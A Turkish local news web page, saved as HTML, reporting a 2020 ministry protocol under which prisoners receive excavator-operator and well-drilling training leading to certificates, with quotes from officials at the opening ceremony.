

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/egitim/cezaevleri-operator-yetistirecek-h48718.html
body_size: 19390
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Cezaevleri operatör yetiştirecek</title>
<meta name="description" content="Adalet Bakanlığı ile Tarım ve Orman Bakanlığı arasında imzalanan işbirliği protokolü kapsamında cezaevlerinde bulunan hükümlülere, iş makinesi operatörlük" />
<meta name="keywords" content="cezaevi" />
<meta name="news_keywords" content="cezaevi" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/egitim/cezaevleri-operator-yetistirecek-h48718.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/egitim/cezaevleri-operator-yetistirecek-h48718.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/egitim/cezaevleri-operator-yetistirecek-h48718.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1986796058">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1546679018">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=768311365" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=684600927" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1432194935"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Cezaevleri operatör yetiştirecek" />
<meta property="og:description" content="Adalet Bakanlığı ile Tarım ve Orman Bakanlığı arasında imzalanan işbirliği protokolü kapsamında cezaevlerinde bulunan hükümlülere, iş makinesi operatörlük" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2020/01/cezaevleri_operator_yetistirecek_h48718_853d2.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/egitim/cezaevleri-operator-yetistirecek-h48718.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Cezaevleri operatör yetiştirecek" />
<meta name="twitter:url" content="http://www.alanyaadres.com/egitim/cezaevleri-operator-yetistirecek-h48718.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Cezaevleri operatör yetiştirecek" />
 
  <meta name="twitter:description" content="Adalet Bakanlığı ile Tarım ve Orman Bakanlığı arasında imzalanan işbirliği protokolü kapsamında cezaevlerinde bulunan hükümlülere, iş makinesi operatörlük eğitimleri ve sondörlük eğitimleri verilmeye başlandı. Eğitimlerini başarıyla tamamlayan hükümlülere, uluslararası geçerliliği olan belge verilecek." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2020/01/cezaevleri_operator_yetistirecek_h48718_853d2.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="328" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2020/01/cezaevleri_operator_yetistirecek_h48718_853d2.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Cezaevleri operatör yetiştirecek">
<meta name="dc.keywords" content="cezaevi">
<meta name="dc.description" content="Adalet Bakanlığı ile Tarım ve Orman Bakanlığı arasında imzalanan işbirliği protokolü kapsamında cezaevlerinde bulunan hükümlülere, iş makinesi operatörlük">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="43e48473428599ab6aed7360c9af2fff9f5e6796" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="48718" title="Cezaevleri operatör yetiştirecek" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZWdpdGltL2NlemFldmxlcmktb3BlcmF0b3IteWV0aXN0aXJlY2VrLWg0ODcxOC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Cezaevleri operatör yetiştirecek</h1>
                <p class="font-medium mb-0">Adalet Bakanlığı ile Tarım ve Orman Bakanlığı arasında imzalanan işbirliği protokolü kapsamında cezaevlerinde bulunan hükümlülere, iş makinesi operatörlük eğitimleri ve sondörlük eğitimleri verilmeye başlandı. Eğitimlerini başarıyla tamamlayan hükümlülere, uluslararası geçerliliği olan belge verilecek.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Eğitim</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>14 Ocak 2020 Salı 22:38</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2020/01/cezaevleri_operator_yetistirecek_h48718_853d2.jpg" alt="Cezaevleri operatör yetiştirecek" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="48718" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(48718)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(48718)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(48718)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="48718">
                                                  <div>Adalet Bakanı Abdulhamit Gül ile Tarım ve Orman Bakanı Bekir Pakdemirli, 25 Eylül 2019'da işyurdu çalışmalarının desteklenmesi konusunda iş birliği protokolü imzalamıştı. Adalet Bakanlığı ile Tarım ve Orman Bakanlığı yetkilileri, protokolün imzalanmasının ardından gerekli çalışmalara başlamıştı. Bu kapsamda hükümlülere iş makinesi operatörlük eğitimleri ve sondörlük eğitimleri verilmesi kararlaştırıldı. Hükümlülere, 6 hafta boyunca Devlet Su İşleri Genel Müdürlüğü Makine İmalat ve Donanım Dairesi Başkanlığına ait Ankara Etlik Eğitim Merkezinde ekskavatör eğitimi verilecek. Merkezde kurulu olan simülatör üzerinden ders alacak olan hükümlüler, pratik olarak da ekskavatör eğitimi alacak. Hükümlüler, eğitimin sonunda Milli Eğitim Bakanlığı tarafından sınava tabi tutulacak. Başarılı olanlara uluslararası geçerliliğe sahip G sınıfı sürücü belgesi verilecek. Hükümlüler, cezalarının bitmesinin ardından bu alanda iş sahibi olabilecek. Öte yandan hükümlüler sondörlük eğitimi de alacak. İlk eğitim Niğde Açık Ceza İnfaz Kurumu İşyurdu Müdürlüğünde başlayacak. Toplamda 25 gün sürecek sondörlük eğitiminin ilk 5 günü genel jeoloji bilgisi, kuyu yeri seçimi, genel sondaj tekniği, numune alma, motor ve pompa bilgisi, genel matematik bilgisi gibi derslerden teorik, kalan 20 gün ise makine ve kuyu başında uygulamalı pratik eğitim şeklinde yapılacaktır. Eğitim sonunda yazılı ve sözlü sınav yapılacak, başarılı olanlara uluslararası geçerliliğe sahip sondörlük belgesi verilecek.</div>
<br/><div>Adalet Bakan Yardımcısı Uğurhan Kuş ile Tarım ve Orman Bakan Yardımcısı Fatih Metin, Ankara Etlik Eğitim Merkezi'nde yapılan sondörlük eğitiminin açılış programına katıldı. Programda konuşan Adalet Bakan Yardımcısı Kuş, Adalet Bakanlığı'nın, hükümlülerin yeniden topluma kazandırılması kapsamında birçok projeye imza attıklarını söyledi. Adalet Bakanlığı'nın tarım alanlarının korunması ve geliştirilmesine yönelik çalışmalar ve hayvancılık alanındaki büyük ölçekli projelerle Türkiye'nin değerlerine sahip çıktığını belirten Kuş, "Tarım ve Orman Bakanlığımız da tüm bu çalışmalara desteğini ve katkısını esirgememiş; hükümlülere yönelik iş makinesi ve sondörlük eğitimleri, tarım ve hayvancılık eğitimleri, tarımsal alanların sulama ihtiyaçlarının giderilmesi ve daha birçok konuda bizimle iş birliği yapmıştır. İnanıyorum ki önümüzdeki süreçte bu iş birliği artarak devam edecek, ülkemizin yüz akı durumundaki çalışmalara yenileri katılacaktır" diye konuştu.</div>
<br/><div>Türkiye'nin her bir köşesinde yer alan 309 işyurdu müdürlüğü bünyesinde oluşturulan atölye ve tesislerde faaliyet gösteren İşyurtları Kurumu'nun 180’den fazla meslek alanına ilişkin iş kolunda iş başı mesleki eğitim verdiğini ifade eden Kuş, "Bu eğitimi üretime dönüştürerek daha gerçekçi, tutuklu ve hükümlülerin salıverilmesi sonrası yaşamlarını idame ettirebilecekleri, istihdama yönelik meslek dallarına yönelmeleri ve bu mesleklere ilişkin belge sahibi olmalarına yönelik faaliyet yürütülmekte ve çalışmaların özel sektör ihtiyaçlarına da uygun niteliğe bürünmesini sağlamaktadır. İşyurtları Kurumu bugün itibarıyla yılda 60 bin hükümlüye meslek eğitimi vermesiyle ülkenin yetişkin eğitimi yapan en büyük kurumları arasında bulunmakta; mobilyadan tekstile, el sanatlarından kuyumculuğa, tarım ve hayvancılıktan gıda üretimine kadar birçok alanda yapmış olduğu üretimlerle de marka haline gelmiş durumdadır" şeklinde konuştu.</div>
<br/><div>"Hükümlülere iş makinesi operatörlüğü eğitimi verilmektedir"</div>
<br/><div>Kuş, şunları kaydetti:</div>
<br/><div>"Şu an bulunduğumuz bu modern eğitim merkezinde, hükümlülere yüksek oranda istihdam olanağı sağlama imkanı bulunan iş makinesi operatörlüğü eğitimi verilmektedir. Toplam 76 saat süreli bu eğitimin bir bölümü teorik bir bölümü de araç başında pratik olarak verilmektedir. Ayrıca gerçeğe çok yakın araç kullanma deneyimleri sunan modern simülatörler kullanılmak suretiyle hükümlü kursiyerlere, her türlü iklim ve yol koşulunda iş makinesi kullanımına ilişkin zengin öğrenme imkanı sunulmaktadır. Eğitimi tamamlayarak sınavda başarılı olanlar Milli Eğitim Bakanlığı onaylı İş Makinesi Operatörlük Yetki Belgesi almaya hak kazanacaktır. Ayrıca bizimle aynı anda Niğde Açık Ceza İnfaz Kurumu İşyurdu Müdürlüğünde sondörlük eğitimlerinin başlamasına ilişkin bir açılış töreni de devam etmektedir."</div>
<br/><div>"Kalifiye eleman bulma ve çalıştırma noktasında yaşadığımız eksikliği gidermiş olacağız"</div>
<br/><div>Tarım ve Orman Bakan Yardımcısı Fatih Metin, her iki bakanlık arasında imzalanan işbirliği protokolünün çok değerli olduğunu söyledi. Bu tür işbirliklerinin Türkiye'nin her alanda gelişimine katkı sağladığını ifade eden Metin, hükümlülerin toplumsal hayat tekrar dönmesi ve uyum sağlanması adına yapılan çalışmalara destek vermekten de memnuniyet duyduklarını dile getirdi. Ankara Etlik Eğitim Merkezi'nin Türkiye'nin yüz akı merkezlerden biri olduğunu kaydeden Metin, "Çünkü Türkiye'nin en önemli yatırım kurumlarından bir tanesi olan Devlet Su İşleri'nin bütün makine ekipman farkının sevk edildiği, idare edildiği bir merkezdir burası. Aynı zamanda yine her türlü teknik eğitimin verildiği ve bakımların yapıldığı önemli bir merkez. Bu merkezde böyle bir hayırlı işe imza atmak bizim açımızdan da çok memnuniyet verici. İnşallah bu alandaki yetişmiş eleman açığını da tamamlamak açısından önemli olacak. Bu alanda kalifiye eleman bulma ve çalıştırma noktasında da yaşamış olduğumuz eksikliği de gidermiş olacağız. Hükümlülerimizin toplumsal hayata kazandırılmasına da büyük katkı vermiş olacağız" ifadelerini kullandı.</div>
<br/><div>Devlet Su İşleri Genel Müdürü Mevlüt Aydın ise, "Adalet Bakanlığı İşyurtları Kurumu'nun son dönemde bir çok kurum ve kuruluşla yaptığı iş birliğine Devlet Su İşleri Genel Müdürlüğü olarak biz de dahil olarak hükümlü ve tutukluların topluma kazandırılması ve ıslah çalışmalarına katkı sağlanmıştır. Böylelikle milletimize karşı yerine getirmemiz gereken yükümlülüğümüzü azami düzeyde yerine getirmenin mutluluğunu yaşamaktayız. Makine Eğitim Merkezimiz hali hazır durumuyla dünyanın en donanımlı iş makinesi eğitim merkezi durumunda ve akademi seviyesinde eğitim verebilme kapasitesine sahiptir. Burada bulunan dozer paletli ekskavatör, dragline cinsi iş makinelerinin simülatörlerinin her biri altı adet servo motoru ve hareketli platformu ile ihtiyaç duyulan senaryolar için mühendislerimiz ve diğer teknik elemanlarımızın yazılımcılar ile birlikte çalışması neticesinde oluşturulmuştur. En gerçekçi uçak simülatörlerinin sahip olduğu teknolojiye sahip olan bu simülatörler ile verilen eğitim sayesinde ihtiyaç duyulan tüm coğrafi şartlarda makine ve kursiyer zarar görmeden eğitim verilmekte, akaryakıt masrafı da olmamaktadır" dedi.</div>
<br/><div>Protokol konuşmalarının tamamlanmasının ardından Kuş ve Metin, sondörlük alanında ilk eğitimin verildiği Niğde Açık Ceza İnfaz Kurumu İşyurdu Müdürlüğüne telekonferans sistemiyle bağlandı ve başarılar diledi. Her iki bakan yardımcısı daha sonra hükümlülerin eğitim göreceği merkezi gezerek yetkililerden bilgi aldı ve simülatörleri denedi. Merkezde eğitim görecek olan mahkumlar ise yaptığı konuşmada kendilerine bu fırsatı veren devlet yetkililerine teşekkür ettiklerini belirttiler.</div>
<br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 14 Ocak 2020, 22:39</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                               <ul id="etiketler" class="nav nav-pills list-inline bg-warning">
                        <li><a href="https://www.alanyaadres.com/haberleri/cezaevi" target="_blank">#cezaevi</a></li>
                    </ul>
                

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/bolge/motosiklet-ile-otomobil-carpisti-1-yarali-h48719.html" title="Motosiklet ile otomobil çarpıştı: 1 yaralı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Motosiklet ile otomobil çarpıştı: 1 yaralı</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/bati-alanyali-muhtarlarin-sahin-den-istegi-h48720.html" title="Batı Alanyalı muhtarların Şahin&#039;den isteği"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Batı Alanyalı muhtarların Şahin&#039;den isteği</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/dimcayi-nin-agzi-neden-yon-degistirdi-yanit-geldi-h48721.html" title="Dimçayı&#039;nın ağzı neden yön değiştirdi?..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Dimçayı&#039;nın ağzı neden yön değiştirdi?...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-85-yasindaki-veli-dededen-iyi-haber-var-h48722.html" title="Alanya&#039;da 85 yaşındaki Veli dededen iyi haber..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da 85 yaşındaki Veli dededen iyi haber...</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/turkdogan-ve-yeni-yonetimden-yucel-e-ziyaret-h48723.html" title="Türkdoğan ve yeni yönetimden Yücel&#039;e ziyaret"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Türkdoğan ve yeni yönetimden Yücel&#039;e ziyaret</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/alanya-daki-5-yildizli-otel-resmen-satildi-h48724.html" title="Alanya&#039;daki 5 yıldızlı otel resmen satıldı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya&#039;daki 5 yıldızlı otel resmen satıldı</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanya-da-e-spor-kulubunde-secmeler-basladi-h48725.html" title="Alanya&#039;da E-Spor Kulübünde seçmeler başladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da E-Spor Kulübünde seçmeler başladı</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/gunes-panellerini-kontrol-icin-ciktigi-catidan-dusen-vatandas-oldu-h48726.html" title="Güneş panellerini kontrol için çıktığı çatıdan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Güneş panellerini kontrol için çıktığı çatıdan...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-3-ismi-kiralik-gonderdi-h48727.html" title="Alanyaspor 3 ismi kiralık gönderdi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanyaspor 3 ismi kiralık gönderdi</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/mahmutlar-kestel-ve-kargicak-a-18-yeni-durak-h48728.html" title="Mahmutlar, Kestel ve Kargıcak&#039;a 18 yeni durak"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Mahmutlar, Kestel ve Kargıcak&#039;a 18 yeni durak</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/huseyin-girenes-alanya-nin-gururu-oldu-h93410.html" title="Hüseyin Girenes Alanya&#039;nın gururu oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/huseyin_girenes_alanya_nin_gururu_oldu_h93410_f6d0b.jpg" alt="Hüseyin Girenes Alanya&#039;nın gururu oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/huseyin-girenes-alanya-nin-gururu-oldu-h93410.html" title="Hüseyin Girenes Alanya&#039;nın gururu oldu"  target="_blank" title="Hüseyin Girenes Alanya&#039;nın gururu oldu" class="title h4 one-line">Hüseyin Girenes Alanya&#039;nın gururu oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Hüseyin Girenes Alanya&#039;nın gururu oldu"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/alanya-da-egitime-yeni-katki-h93392.html" title="Alanya&#039;da eğitime yeni katkı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_egitime_yeni_katki_h93392_fe526.jpg" alt="Alanya&#039;da eğitime yeni katkı" class="img-responsive"></a>
          <div class="caption">
